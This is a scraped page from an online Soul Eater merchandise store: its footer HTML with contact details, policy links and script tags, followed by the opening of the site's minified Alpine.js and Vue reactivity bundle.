                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;59615 Brighton Way, Beverly Hills, CA 90210, US<br /><strong>Our Warehouse</strong>: No. 200, Yincheng Middle Road, Conghua, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@souleater.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Soul Eater Store - Official Soul Eater Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://souleater.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://souleater.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://souleater.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T03:47:13.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T03:47:13.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://souleater.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://souleater.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://souleater.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://souleater.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://souleater.store/build/assets/app-nieszlfL.js
body_size: 88495
content:
var Pl=Object.create,os=Object.defineProperty,kl=Object.getOwnPropertyDescriptor,ss=Object.getOwnPropertyNames,Rl=Object.getPrototypeOf,Ml=Object.prototype.hasOwnProperty,ln=(e,t)=>function(){return t||(0,e[ss(e)[0]])((t={exports:{}}).exports,t),t.exports},Nl=(e,t,r,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let o of ss(t))!Ml.call(e,o)&&o!==r&&os(e,o,{get:()=>t[o],enumerable:!(i=kl(t,o))||i.enumerable});return e},Pt=(e,t,r)=>(r=e!=null?Pl(Rl(e)):{},Nl(!e||!e.__esModule?os(r,"default",{value:e,enumerable:!0}):r,e)),ar=ln({"../alpine/packages/alpinejs/dist/module.cjs.js"(e,t){var r=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,d=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,T=(n,a)=>function(){return a||(0,n[s(n)[0]])((a={exports:{}}).exports,a),a.exports},I=(n,a)=>{for(var u in a)i(n,u,{get:a[u],enumerable:!0})},D=(n,a,u,h)=>{if(a&&typeof a=="object"||typeof a=="function")for(let b of s(a))!m.call(n,b)&&b!==u&&i(n,b,{get:()=>a[b],enumerable:!(h=o(a,b))||h.enumerable});return n},Y=(n,a,u)=>(u=n!=null?r(d(n)):{},D(!n||!n.__esModule?i(u,"default",{value:n,enumerable:!0}):u,n)),te=n=>D(i({},"__esModule",{value:!0}),n),J=T({"node_modules/@vue/shared/dist/shared.cjs.js"(n){Object.defineProperty(n,"__esModule",{value:!0});function a(L,me){const Re=Object.create(null),qe=L.split(",");for(let Et=0;Et<qe.length;Et++)Re[qe[Et]]=!0;return me?Et=>!!Re[Et.toLowerCase()]:Et=>!!Re[Et]}var u={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},h={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},b="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",w=a(b),O=2;function $(L,me=0,Re=L.length){let qe=L.split(/(\r?\n)/);const Et=qe.filter((gr,sr)=>sr%2===1);qe=qe.filter((gr,sr)=>sr%2===0);let Vt=0;const mr=[];for(let gr=0;gr<qe.length;gr++)if(Vt+=qe[gr].length+(Et[gr]&&Et[gr].length||0),Vt>=me){for(let sr=gr-O;sr<=gr+O||Re>Vt;sr++){if(sr<0||sr>=qe.length)continue;const ui=sr+1;mr.push(`${ui}${" ".repeat(Math.max(3-String(ui).length,0))}|  ${qe[sr]}`);const Vn=qe[sr].length,Di=Et[sr]&&Et[sr].length||0;if(sr===gr){const zn=me-(Vt-(Vn+Di)),da=Math.max(1,Re>Vt?Vn-zn:Re-me);mr.push("   |  "+" ".repeat(zn)+"^".repeat(da))}else if(sr>gr){if(Re>Vt){const zn=Math.max(Math.min(Re-Vt,Vn),1);mr.push("   |  "+"^".repeat(zn))}Vt+=Vn+Di}}break}return mr.join(`
`)}var Z="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ke=a(Z),at=a(Z+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),Bt=/[>/="'\u0009\u000a\u000c\u0020]/,vt={};function It(L){if(vt.hasOwnProperty(L))return vt[L];const me=Bt.test(L);return me&&console.error(`unsafe attribute name: ${L}`),vt[L]=!me}var Er={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},rn=a("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),Ze=a("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");function Ct(L){if(Wr(L)){const me={};for(let Re=0;Re<L.length;Re++){const qe=L[Re],Et=Ct(Sn(qe)?vr(qe):qe);if(Et)for(const Vt in Et)me[Vt]=Et[Vt]}return me}else if(an(L))return L}var ut=/;(?![^(]*\))/g,St=/:(.+)/;function vr(L){const me={};return L.split(ut).forEach(Re=>{if(Re){const qe=Re.split(St);qe.length>1&&(me[qe[0].trim()]=qe[1].trim())}}),me}function qr(L){let me="";if(!L)return me;for(const Re in L){const qe=L[Re],Et=Re.startsWith("--")?Re:Ni(Re);(Sn(qe)||typeof qe=="number"&&rn(Et))&&(me+=`${Et}:${qe};`)}return me}function nn(L){let me="";if(Sn(L))me=L;else if(Wr(L))for(let Re=0;Re<L.length;Re++){const qe=nn(L[Re]);qe&&(me+=qe+" ")}else if(an(L))for(const Re in L)L[Re]&&(me+=Re+" ");return me.trim()}var Nn="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",ti="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",ri="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Ln=a(Nn),ea=a(ti),Dn=a(ri),ta=/["'&<>]/;function ra(L){const me=""+L,Re=ta.exec(me);if(!Re)return me;let qe="",Et,Vt,mr=0;for(Vt=Re.index;Vt<me.length;Vt++){switch(me.charCodeAt(Vt)){case 34:Et="&quot;";break;case 38:Et="&amp;";break;case 39:Et="&#39;";break;case 60:Et="&lt;";break;case 62:Et="&gt;";break;default:continue}mr!==Vt&&(qe+=me.substring(mr,Vt)),mr=Vt+1,qe+=Et}return mr!==Vt?qe+me.substring(mr,Vt):qe}var wi=/^-?>|<!--|-->|--!>|<!-$/g;function na(L){return L.replace(wi,"")}function ia(L,me){if(L.length!==me.length)return!1;let Re=!0;for(let qe=0;Re&&qe<L.length;qe++)Re=In(L[qe],me[qe]);return Re}function In(L,me){if(L===me)return!0;let Re=oi(L),qe=oi(me);if(Re||qe)return Re&&qe?L.getTime()===me.getTime():!1;if(Re=Wr(L),qe=Wr(me),Re||qe)return Re&&qe?ia(L,me):!1;if(Re=an(L),qe=an(me),Re||qe){if(!Re||!qe)return!1;const Et=Object.keys(L).length,Vt=Object.keys(me).length;if(Et!==Vt)return!1;for(const mr in L){const gr=L.hasOwnProperty(mr),sr=me.hasOwnProperty(mr);if(gr&&!sr||!gr&&sr||!In(L[mr],me[mr]))return!1}}return String(L)===String(me)}function _i(L,me){return L.findIndex(Re=>In(Re,me))}var xi=L=>L==null?"":an(L)?JSON.stringify(L,aa,2):String(L),aa=(L,me)=>xn(me)?{[`Map(${me.size})`]:[...me.entries()].reduce((Re,[qe,Et])=>(Re[`${qe} =>`]=Et,Re),{})}:Vr(me)?{[`Set(${me.size})`]:[...me.values()]}:an(me)&&!Wr(me)&&!Ti(me)?String(me):me,oa=["bigInt","optionalChaining","nullishCoalescingOperator"],ni=Object.freeze({}),ii=Object.freeze([]),ai=()=>{},jn=()=>!1,Fn=/^on[^a-z]/,$n=L=>Fn.test(L),Bn=L=>L.startsWith("onUpdate:"),Si=Object.assign,Ei=(L,me)=>{const Re=L.indexOf(me);Re>-1&&L.splice(Re,1)},Oi=Object.prototype.hasOwnProperty,Ai=(L,me)=>Oi.call(L,me),Wr=Array.isArray,xn=L=>En(L)==="[object Map]",Vr=L=>En(L)==="[object Set]",oi=L=>L instanceof Date,si=L=>typeof L=="function",Sn=L=>typeof L=="string",sa=L=>typeof L=="symbol",an=L=>L!==null&&typeof L=="object",Un=L=>an(L)&&si(L.then)&&si(L.catch),Ci=Object.prototype.toString,En=L=>Ci.call(L),la=L=>En(L).slice(8,-1),Ti=L=>En(L)==="[object Object]",Pi=L=>Sn(L)&&L!=="NaN"&&L[0]!=="-"&&""+parseInt(L,10)===L,ki=a(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),On=L=>{const me=Object.create(null);return Re=>me[Re]||(me[Re]=L(Re))},Ri=/-(\w)/g,Mi=On(L=>L.replace(Ri,(me,Re)=>Re?Re.toUpperCase():"")),ua=/\B([A-Z])/g,Ni=On(L=>L.replace(ua,"-$1").toLowerCase()),An=On(L=>L.charAt(0).toUpperCase()+L.slice(1)),ca=On(L=>L?`on${An(L)}`:""),li=(L,me)=>L!==me&&(L===L||me===me),fa=(L,me)=>{for(let Re=0;Re<L.length;Re++)L[Re](me)},Hn=(L,me,Re)=>{Object.defineProperty(L,me,{configurable:!0,enumerable:!1,value:Re})},qn=L=>{const me=parseFloat(L);return isNaN(me)?L:me},Wn,Li=()=>Wn||(Wn=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});n.EMPTY_ARR=ii,n.EMPTY_OBJ=ni,n.NO=jn,n.NOOP=ai,n.PatchFlagNames=u,n.babelParserDefaultPlugins=oa,n.camelize=Mi,n.capitalize=An,n.def=Hn,n.escapeHtml=ra,n.escapeHtmlComment=na,n.extend=Si,n.generateCodeFrame=$,n.getGlobalThis=Li,n.hasChanged=li,n.hasOwn=Ai,n.hyphenate=Ni,n.invokeArrayFns=fa,n.isArray=Wr,n.isBooleanAttr=at,n.isDate=oi,n.isFunction=si,n.isGloballyWhitelisted=w,n.isHTMLTag=Ln,n.isIntegerKey=Pi,n.isKnownAttr=Ze,n.isMap=xn,n.isModelListener=Bn,n.isNoUnitNumericStyleProp=rn,n.isObject=an,n.isOn=$n,n.isPlainObject=Ti,n.isPromise=Un,n.isReservedProp=ki,n.isSSRSafeAttrName=It,n.isSVGTag=ea,n.isSet=Vr,n.isSpecialBooleanAttr=ke,n.isString=Sn,n.isSymbol=sa,n.isVoidTag=Dn,n.looseEqual=In,n.looseIndexOf=_i,n.makeMap=a,n.normalizeClass=nn,n.normalizeStyle=Ct,n.objectToString=Ci,n.parseStringStyle=vr,n.propsToAttrMap=Er,n.remove=Ei,n.slotFlagsText=h,n.stringifyStyle=qr,n.toDisplayString=xi,n.toHandlerKey=ca,n.toNumber=qn,n.toRawType=la,n.toTypeString=En}}),j=T({"node_modules/@vue/shared/index.js"(n,a){a.exports=J()}}),P=T({"node_modules/@vue/reactivity/dist/reactivity.cjs.js"(n){Object.defineProperty(n,"__esModule",{value:!0});var a=j(),u=new WeakMap,h=[],b,w=Symbol("iterate"),O=Symbol("Map key iterate");function $(p){return p&&p._isEffect===!0}function Z(p,K=a.EMPTY_OBJ){$(p)&&(p=p.raw);const Q=Bt(p,K);return K.lazy||Q(),Q}function ke(p){p.active&&(vt(p),p.options.onStop&&p.options.onStop(),p.active=!1)}var at=0;function Bt(p,K){const Q=function(){if(!Q.active)return p();if(!h.includes(Q)){vt(Q);try{return Ze(),h.push(Q),b=Q,p()}finally{h.pop(),Ct(),b=h[h.length-1]}}};return Q.id=at++,Q.allowRecurse=!!K.allowRecurse,Q._isEffect=!0,Q.active=!0,Q.raw=p,Q.deps=[],Q.options=K,Q}function vt(p){const{deps:K}=p;if(K.length){for(let Q=0;Q<K.length;Q++)K[Q].delete(p);K.length=0}}var It=!0,Er=[];function rn(){Er.push(It),It=!1}function Ze(){Er.push(It),It=!0}function Ct(){const p=Er.pop();It=p===void 0?!0:p}function ut(p,K,Q){if(!It||b===void 0)return;let Be=u.get(p);Be||u.set(p,Be=new Map);let xe=Be.get(Q);xe||Be.set(Q,xe=new Set),xe.has(b)||(xe.add(b),b.deps.push(xe),b.options.onTrack&&b.options.onTrack({effect:b,target:p,type:K,key:Q}))}function St(p,K,Q,Be,xe,Ke){const ct=u.get(p);if(!ct)return;const Gt=new Set,br=fr=>{fr&&fr.forEach(zr=>{(zr!==b||zr.allowRecurse)&&Gt.add(zr)})};if(K==="clear")ct.forEach(br);else if(Q==="length"&&a.isArray(p))ct.forEach((fr,zr)=>{(zr==="length"||zr>=Be)&&br(fr)});else switch(Q!==void 0&&br(ct.get(Q)),K){case"add":a.isArray(p)?a.isIntegerKey(Q)&&br(ct.get("length")):(br(ct.get(w)),a.isMap(p)&&br(ct.get(O)));break;case"delete":a.isArray(p)||(br(ct.get(w)),a.isMap(p)&&br(ct.get(O)));break;case"set":a.isMap(p)&&br(ct.get(w));break}const ci=fr=>{fr.options.onTrigger&&fr.options.onTrigger({effect:fr,target:p,key:Q,type:K,newValue:Be,oldValue:xe,oldTarget:Ke}),fr.options.scheduler?fr.options.scheduler(fr):fr()};Gt.forEach(ci)}var vr=a.makeMap("__proto__,__v_isRef,__isVue"),qr=new Set(Object.getOwnPropertyNames(Symbol).map(p=>Symbol[p]).filter(a.isSymbol)),nn=Dn(),Nn=Dn(!1,!0),ti=Dn(!0),ri=Dn(!0,!0),Ln=ea();function ea(){const p={};return["includes","indexOf","lastIndexOf"].forEach(K=>{p[K]=function(...Q){const Be=L(this);for(let Ke=0,ct=this.length;Ke<ct;Ke++)ut(Be,"get",Ke+"");const xe=Be[K](...Q);return xe===-1||xe===!1?Be[K](...Q.map(L)):xe}}),["push","pop","shift","unshift","splice"].forEach(K=>{p[K]=function(...Q){rn();const Be=L(this)[K].apply(this,Q);return Ct(),Be}}),p}function Dn(p=!1,K=!1){return function(Be,xe,Ke){if(xe==="__v_isReactive")return!p;if(xe==="__v_isReadonly")return p;if(xe==="__v_raw"&&Ke===(p?K?Mi:Ri:K?On:ki).get(Be))return Be;const ct=a.isArray(Be);if(!p&&ct&&a.hasOwn(Ln,xe))return Reflect.get(Ln,xe,Ke);const Gt=Reflect.get(Be,xe,Ke);return(a.isSymbol(xe)?qr.has(xe):vr(xe))||(p||ut(Be,"get",xe),K)?Gt:qe(Gt)?!ct||!a.isIntegerKey(xe)?Gt.value:Gt:a.isObject(Gt)?p?li(Gt):An(Gt):Gt}}var ta=wi(),ra=wi(!0);function wi(p=!1){return function(Q,Be,xe,Ke){let ct=Q[Be];if(!p&&(xe=L(xe),ct=L(ct),!a.isArray(Q)&&qe(ct)&&!qe(xe)))return ct.value=xe,!0;const Gt=a.isArray(Q)&&a.isIntegerKey(Be)?Number(Be)<Q.length:a.hasOwn(Q,Be),br=Reflect.set(Q,Be,xe,Ke);return Q===L(Ke)&&(Gt?a.hasChanged(xe,ct)&&St(Q,"set",Be,xe,ct):St(Q,"add",Be,xe)),br}}function na(p,K){const Q=a.hasOwn(p,K),Be=p[K],xe=Reflect.deleteProperty(p,K);return xe&&Q&&St(p,"delete",K,void 0,Be),xe}function ia(p,K){const Q=Reflect.has(p,K);return(!a.isSymbol(K)||!qr.has(K))&&ut(p,"has",K),Q}function In(p){return ut(p,"iterate",a.isArray(p)?"length":w),Reflect.ownKeys(p)}var _i={get:nn,set:ta,deleteProperty:na,has:ia,ownKeys:In},xi={get:ti,set(p,K){return console.warn(`Set operation on key "${String(K)}" failed: target is readonly.`,p),!0},deleteProperty(p,K){return console.warn(`Delete operation on key "${String(K)}" failed: target is readonly.`,p),!0}},aa=a.extend({},_i,{get:Nn,set:ra}),oa=a.extend({},xi,{get:ri}),ni=p=>a.isObject(p)?An(p):p,ii=p=>a.isObject(p)?li(p):p,ai=p=>p,jn=p=>Reflect.getPrototypeOf(p);function Fn(p,K,Q=!1,Be=!1){p=p.__v_raw;const xe=L(p),Ke=L(K);K!==Ke&&!Q&&ut(xe,"get",K),!Q&&ut(xe,"get",Ke);const{has:ct}=jn(xe),Gt=Be?ai:Q?ii:ni;if(ct.call(xe,K))return Gt(p.get(K));if(ct.call(xe,Ke))return Gt(p.get(Ke));p!==xe&&p.get(K)}function $n(p,K=!1){const Q=this.__v_raw,Be=L(Q),xe=L(p);return p!==xe&&!K&&ut(Be,"has",p),!K&&ut(Be,"has",xe),p===xe?Q.has(p):Q.has(p)||Q.has(xe)}function Bn(p,K=!1){return p=p.__v_raw,!K&&ut(L(p),"iterate",w),Reflect.get(p,"size",p)}function Si(p){p=L(p);const K=L(this);return jn(K).has.call(K,p)||(K.add(p),St(K,"add",p,p)),this}function Ei(p,K){K=L(K);const Q=L(this),{has:Be,get:xe}=jn(Q);let 